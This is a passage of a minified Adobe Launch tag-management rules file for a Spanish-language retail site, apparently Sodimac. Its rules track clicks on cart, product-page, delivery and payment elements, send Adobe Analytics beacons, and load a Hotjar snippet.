SLP/PLP/PDP/Home",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL77a65e8fdf514d3d8a0b6f6cdcb3397a",name:"Retag_Click Ficha Producto - Secci\xf3n @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".product-info-details",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!0===window.location.href.includes("/product/")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar51,events",t.linkTrackEvents="event37",document.getElementById("Ficha t\xe9cnica").classList.contains("collapse")?(t.eVar51="Abrir Ficha - click",t.events="event37"):(t.eVar51="Cerrar Ficha - click",t.events="event37")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click Ficha Producto @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL78a3291a8bda4159905fe719c677dd17",name:"Retag_Open add cup\xf3n promocional @ Payment",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".fbra_anchor.fbra_addDiscountCouponAnchor",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event244"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Open Add Cup\xf3n",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL78d959c1664a4a1f8a1644ab20b97d35",name:"Calculadora de pisos - Incluir 10% @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".calculation-result label",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar131,eVar132,events",t.linkTrackEvents="event123",t.eVar131=_satellite.getVar("ecom_brand"),t.eVar132=_satellite.getVar("ecom_productName"),t.events="event123",t.products=";"+_satellite.getVar("ecom_sku")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Calculadora de pisos - Incluir 10% @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL78e4f9d8a7064946903fcba21e0e2a18",name:"Register SKU Cross Selling @ Modal Add to Cart",events:[{modulePath:"core/src/lib/events/mousedown.js",settings:{elementSelector:"button[id*=testId-btn-cross-selling-addtocart]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"touchstart",elementSelector:"button[id*=testId-btn-cross-selling-addtocart]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC653a5b9c60134d9f8b2eb2ec97c12f7b-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL7a6b4519a1cd4ea7b901983a0dce9b8d",name:"Click: + button @ Cart",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".fa-plus",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/cart",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar5,eVar18,eVar26,eVar27,eVar40,eVar41,eVar56,eVar186,eVar88,eVar103,eVar104,eVar166,prop1,prop4,prop2,prop29,prop48,prop49,prop50,events",t.eVar5=_satellite.getVar("login_clienteID"),t.eVar18=_satellite.getVar("page_canal"),t.eVar26=_satellite.getVar("page_sessionId"),t.eVar27=_satellite.getVar("page_loginStatus"),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar186="Cart: Click: Increase product units",t.eVar88=_satellite.getVar("page_pageName"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click: + button @ Cart",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL7b65da9b54e842fd834493556536aee6",name:"Click: Next Step Payment @ Payment",events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleStop:!0,elementSelector:".fbra_test_continueButton__button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/payment",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar5,eVar18,eVar26,eVar27,eVar40,eVar41,eVar56,eVar88,eVar103,eVar104,eVar166,eVar67,prop1,prop4,prop2,prop29,prop48,prop49,prop50,events",t.linkTrackEvents="event388",t.eVar5=_satellite.getVar("login_clienteID"),t.eVar18=_satellite.getVar("page_canal"),t.eVar26=_satellite.getVar("page_sessionId"),t.eVar27=_satellite.getVar("page_loginStatus"),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar67=_satellite.getVar("ecom_pspConfirm"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.events="event388"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click: Next Step Payment @ Payment",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL7b8059f6df81468bbb51c6e14eba061e",name:"Click: Order By @ XLP/Collection",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#testId-Dropdown-dd-sort-options .dropdown-item",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=window.location.pathname;return!0===e.includes("/search")||!0===e.includes("/category")||!0===e.includes("/collection")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar38,eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar56,eVar85,eVar88,eVar96,prop54,prop55,events",t.linkTrackEvents="event98,event99",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar47=_satellite.getVar("ecom_cat1"),t.eVar48=_satellite.getVar("ecom_cat2"),t.eVar49=_satellite.getVar("ecom_cat3"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar88=_satellite.getVar("page_pageName");var a,r=[],n="";elementList=document.getElementById("testId-btn-list-view").hasAttribute("disabled"),n=!0===elementList?document.getElementsByClassName("product-info"):document.getElementsByClassName("product-wrapper");document.querySelectorAll(".mobile-price .main .price");var i=window.location.pathname;if(!0===i.includes("/search")){t.eVar38=this.title,t.prop55=this.title,t.events="event99";for(var s=0;s<n.length;s++)a=";"+n[s].getAttribute("data-key"),r.push(a)}else if(!0===i.includes("category")||!0===i.includes("collection")){t.eVar98=this.title,t.prop54=this.title,t.events="event98";for(s=0;s<n.length;s++)a=_satellite.getVar("category-url-id")+";"+n[s].getAttribute("data-key"),r.push(a)}t.products=r.join(",")}},trackerProperties:{pageURL:"%page_url%",pageName:"%page_pageName%"}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click: Order By @ XLP/Collection",linkType:"o"}}]},{id:"RL7c7105873fcb4175990a2fe95b2265ee",name:"Click Terms and Conditions @ Payment",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".fbra_termsAndConditions__checkbox .fbra_termsAndConditions__messageText",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".fbra_termsAndConditions__checkbox .fbra_checkbox__box",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/payment",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar18",type:"value",value:"%page_canal%"},{name:"eVar40",type:"value",value:"%page_previousUrl%"},{name:"eVar41",type:"value",value:"%page_url%"},{name:"eVar56",type:"value",value:"%page_pageType%"},{name:"eVar88",type:"value",value:"%page_pageName%"}],props:[{name:"prop1",type:"value",value:"%page_canal%"},{name:"prop2",type:"value",value:"%page_pageName%"},{name:"prop29",type:"value",value:"%page_pageType%"},{name:"prop48",type:"value",value:"%page_previousUrl%"},{name:"prop49",type:"value",value:"%page_url%"}],events:[{name:"event152"}],channel:"%page_canal%",pageURL:"%page_url%",pageName:"%page_pageName%"}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click Terms and Conditions @ Payment",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL7e15fa55925e4bed884f23c190860cc7",name:"Hotjar @ All Pages",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"(function(h,o,t,j,a,r){\n        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};         \n        h._hjSettings={hjid:5097660,hjsv:6};         \n        a=o.getElementsByTagName('head')[0];\n        r=o.createElement('script');r.async=1;\n        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;\n        a.appendChild(r);     \n  })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');\n",language:"javascript"}}]},{id:"RL8076b03bd7024b8fa8d50ef5bc1179d8",name:"EDP Add to Cart (BigSetting/MiniSetting) @ EDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[class^=styles_coupontooltip_addtocart]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/deco-proyectos",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC82a1749e1e0d4e5a8781e51f5e43f83e-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL80a2bc9a06ac4802b0fc2c2e7f2fd6d8",name:'Favorite List - "View My Lists" Button Clicks @ PDP (XDM)',events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleStop:!0,elementSelector:".openListsBtn",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){sessionStorage.setItem("clickEvent","viewList");var e=[{SKU:_satellite.getVar("ecom_sku"),name:_satellite.getVar("ecom_sku")}];sessionStorage.setItem("clickSKU",e),_satellite.track("click_event")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:'Favorite List - "View My Lists" Button Clicks @ PDP',linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL812998ae063a4ddf8da2516b60ce7170",name:"Payment Method Step 2 @ Payment",events:[{modulePath:"core/src/lib/events/entersViewport.js",settings:{frequency:"everyEntry",elementSelector:"#gatewayIframe"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/paymentgateway",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){setTimeout((function(){t.linkTrackVars="eVar41,eVar56,eVar88,eVar179",t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar179="View: Payment Method Step - "+digitalData.ecom.paymentMethod+" - 2 de 2",t.tl(!0,"o","Payment Method Step 2 @ Payment"),t.clearVars()}),3e3)}},trackerProperties:{}}}]},{id:"RL81847b991dfa4c51937d3df29eef14ec",name:"Click: Delivery Option @ Delivery",events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleStop:!0,elementSelector:".delivery-option-label",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"delivery",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC03b5f71b6404416896b26857fa5e3c4c-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL83991a0090be41d78ea785b83edfde41",name:"Click: - button @ Cart",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".fa-minus",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/cart",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar5,eVar18,eVar26,eVar27,eVar40,eVar41,eVar56,eVar186,eVar88,eVar103,eVar104,eVar166,prop1,prop4,prop2,prop29,prop48,prop49,prop50,events",t.eVar5=_satellite.getVar("login_clienteID"),t.eVar18=_satellite.getVar("page_canal"),t.eVar26=_satellite.getVar("page_sessionId"),t.eVar27=_satellite.getVar("page_loginStatus"),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar186="Cart: Click: Decrease product units",t.eVar88=_satellite.getVar("page_pageName"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click: - button @ Cart",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL83c74b8940e24f41bee914473f3e5224",name:"Click Add to Cart Collection PDP @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{
elementSelector:".collection-item #testId-btn-add-to-cart",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCc09b2891d8804ee7ace7b9f24e402669-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL84530052c74d46d99066e102d8628a44",name:"New: Oferta de Despacho @ Delivery",events:[{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:".fbra_deliverToAddressTabContentContainer__addressSelectedScreen"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/delivery",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar18,eVar41,eVar56,eVar88,eVar112,eVar117,eVar136,prop2,prop29";for(var a=[],r=[],n=document.querySelectorAll(".fbra_deliverToAddressTabContentContainer__addressSelectedScreen")[0].children,i=1;i<n.length;i++){var s="0",o=n[i].getElementsByClassName("fbra_dateTimeDelivery__deliveryForm")[0].innerText.split("\n");n[i].querySelector(".fbra_shippingMethod__deliveryInfoCost")&&(s=n[i].querySelector(".fbra_shippingMethod__deliveryInfoCost").textContent.replace("$","").replaceAll(".",""));var l,c,u=new Date,d=o[0];l=o[4].includes("S\xe1b")||o[4].includes("Dom")||o[4].includes("Lun")||o[4].includes("Mar")||o[4].includes("Mi\xe9")||o[4].includes("Jue")||o[4].includes("Vie")?o[4]:o[5],d=d.split(" ")[0],l=l.split(" ")[1];var p=parseInt(l);switch(d){case"Enero":c=0;break;case"Febrero":c=1;break;case"Marzo":c=2;break;case"Abril":c=3;break;case"Mayo":c=4;break;case"Junio":c=5;break;case"Julio":c=6;break;case"Agosto":c=7;break;case"Septiembre":c=8;break;case"Octubre":c=9;break;case"Noviembre":c=10;break;case"Diciembre":c=11}var g=(new Date(2025,c,p).getTime()-u.getTime())/864e5,m="Envio Programado - "+l+" de "+d+" - "+Math.ceil(g)+" - "+s,b=""+Math.ceil(g),f=n[i].getElementsByClassName("fbra_deliveryGroupsContainer__itemSku"),v="";if(n.length>2)for(var h=0;h<f.length;h++)v=";"+f[h].textContent+";;;;eVar112="+m+"|eVar117="+b,a.push(v),r.push(f[h].textContent+"|"+m+"|"+b);else for(h=0;h<digitalData.ecom.productList.length;h++)v=";"+digitalData.ecom.productList[h].sku+";;;;eVar112="+m+"|eVar117="+b,a.push(v),r.push(digitalData.ecom.productList[h].sku+"|"+m+"|"+b)}a=a.join(","),t.products=a,t.eVar18=_satellite.getVar("page_canal"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88="checkout: delivery",t.prop2="checkout: delivery",t.prop29=_satellite.getVar("page_pageType"),sessionStorage.setItem("deliveryOffered",JSON.stringify(r))}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"New: Oferta de Despacho @ Delivery",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL851eec2df55148ffbf3e756a094a9c6d",name:"Product Ratings & Reviews - Open @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleStop:!0,elementSelector:".product-ratings",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!0===window.location.href.includes("/product/")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar56,eVar85,eVar131,eVar132,eVar51,events",t.linkTrackEvents="event37",t.products=";"+_satellite.getVar("ecom_sku")+";;;event37=1",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar47=_satellite.getVar("ecom_cat1"),t.eVar48=_satellite.getVar("ecom_cat2"),t.eVar49=_satellite.getVar("ecom_cat3"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar131=_satellite.getVar("ecom_brand"),t.eVar132=_satellite.getVar("ecom_productName"),t.eVar51="Abrir Rese\xf1as - click",t.events="event37"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Product Ratings & Reviews - Open @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL85c52c6b24e54199b85e5d2de9098dc3",name:"Retag_Click Tab RT @ Checkout: Delivery",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".fbra_test_deliveryGroupTab--collect.fbra_tab--inactive",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/checkout/delivery",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC6dca218c0d1e47e4b971cf97b97e4434-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL886a682dcb5649389ac076dd1212a1f8",name:"Retag_Site error (ATG) @ All Page",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"site-error"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!digitalData.page.catalyst}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar39,eVar5,eVar6,eVar7,eVar8,eVar9,eVar10,eVar11,eVar24,eVar40,eVar41,eVar56,eVar88,eVar118,prop2,prop29,prop48,prop49,prop68,prop11,events",t.linkTrackEvents="event26,event138,event139,event42,event147",t.eVar39=_satellite.getVar("ecom_siteError"),t.eVar5=_satellite.getVar("login_clienteID"),t.eVar6=_satellite.getVar("login_edad"),t.eVar7=_satellite.getVar("login_genero"),t.eVar8=_satellite.getVar("login_geo1"),t.eVar9=_satellite.getVar("login_geo2"),t.eVar10=_satellite.getVar("login_geo3"),t.eVar11=_satellite.getVar("login_geo4"),t.eVar24=_satellite.getVar("login_emailHash"),t.eVar25=_satellite.getVar("login_rutHash"),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar118=_satellite.getVar("page_catalyst");var a=window.location.pathname;!0===a.includes("/delivery")?t.events="event26,event138,event42="+_satellite.getVar("ecom_TotalOrder")+",event147="+_satellite.getVar("ecom_TotalOrder"):!0===a.includes("/payment/")?t.events="event26,event139,event42="+_satellite.getVar("ecom_TotalOrder")+",event147="+_satellite.getVar("ecom_TotalOrder"):t.events="event26",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),t.prop68=_satellite.getVar("page_catalyst"),t.prop11=_satellite.getVar("ecom_siteError"),t.prop74=_satellite.getVar("error_code"),t.prop75=_satellite.getVar("error_component")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Site Error (ATG) @ All Pages",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL88ba3224b0f34e64bcf1dc57a4aa8a0d",name:"Retag_Register Sodimac Complete",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"register-complete-falabella"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar5,eVar6,eVar7,eVar8,eVar9,eVar10,eVar11,eVar24,eVar40,eVar41,eVar56,eVar88,eVar118,prop2,prop29,prop48,prop49,prop68,events",t.linkTrackEvents="event1",t.eVar5=_satellite.getVar("login_clienteID"),t.eVar6=_satellite.getVar("login_edad"),t.eVar7=_satellite.getVar("login_genero"),t.eVar8=_satellite.getVar("login_geo1"),t.eVar9=_satellite.getVar("login_geo2"),t.eVar10=_satellite.getVar("login_geo3"),t.eVar11=_satellite.getVar("login_geo4"),t.eVar24=_satellite.getVar("login_emailHash"),t.eVar25=_satellite.getVar("login_rutHash"),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar118=_satellite.getVar("page_catalyst"),t.events="event1",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),t.prop68=_satellite.getVar("page_catalyst")}},trackerProperties:{events:[{name:"event1"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Register Sodimac Complete",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL8a5a68e4407642ef8df0968d0e04b4d0",name:"Retag_Change Payment Method @ Payment",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"changed-paymentMethod"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var a=digitalData.ecom.paymentMethod;console.log("EL PaymentMethod 2:"+a),t.linkTrackVars="eVar16,eVar67,events",t.linkTrackEvents="event94",t.eVar16=a,t.eVar67=_satellite.getVar("ecom_pspConfirm"),t.events="event94",console.log("Pago Cambiado:"+a)}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Changed Payment Method",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL8adea01b85d74086ade4057ea6dd1b12",name:"Parche - Eliminar Icono Whatsapp @ PDP",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!0===window.location.href.includes("/product/")}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC9741d99a48de47a4be087a8fe9047657-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL8b163c7704ae4892b007db5434bc81ea",name:'Favorite List - "Create List" Button Click @ XLP (XDM)',events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleStop:!0,elementSelector:"button.createNewListBtn",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/search",valueIsRegex:!0},{value:"/category",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC918f6a13f5c943628721aaae64d67b27-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL8ba0765aa1c64b4e9c5281ea05e2c204",name:"Retag_Login (Anonymous-Hard) @ All pages",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"Anonymous-Hard"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar40",type:"value",value:"%page_previousUrl%"},{name:"eVar41",type:"value",value:"%page_url%"},{name:"eVar56",type:"value",value:"%page_pageType%"},{name:"eVar88",type:"value",value:"%page_pageName%"},{name:"eVar110",type:"value",value:"Anonymous-Hard"}],events:[{name:"event2",value:"%page_pageName%"},{name:"event29",value:"%page_pageType%"},{name:"event48",value:"%page_previousUrl%"},{name:"event49",value:"%page_url%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Anonymous-Hard",linkType:"o"}}]},{id:"RL8c847989373b4ff69d72569a9144a5b8",name:"Retag_Opci\xf3n entrega - Lo antes posible @ Delivery",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"Lo-antes-posible"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar56",type:"value",value:"%page_pageType%"},{name:"eVar88",type:"value",value:"%page_pageName%"}],props:[{name:"prop2",type:"value",value:"%page_pageName%"},{name:"prop29",type:"value",value:"%page_pageType%"}],events:[{name:"event223"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Opci\xf3n entrega - Lo antes posible @ Delivery",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL8c90dfe49a4c4bb9b8f85da96503a290",name:"Click: Product Comparator - Add to Cart @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".comparator 